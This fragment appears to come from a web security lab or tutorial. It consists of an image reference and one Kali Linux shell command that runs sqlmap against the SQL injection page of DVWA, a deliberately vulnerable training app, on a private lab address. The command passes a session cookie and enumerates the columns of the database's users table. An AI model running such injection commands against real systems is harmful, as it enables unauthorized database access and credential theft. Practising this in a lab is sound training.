 root@kali:~# sqlmap -u "http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=123&
Submit=Submit#" --cookie "security=low; PHPSESSID=jf86oegbjcj1f99ej83feqml32; acop
endivids=swingset, jotto, phpbb2, redmine; acgroupswithpersist=nada" --columns -T us
ers -D dvwa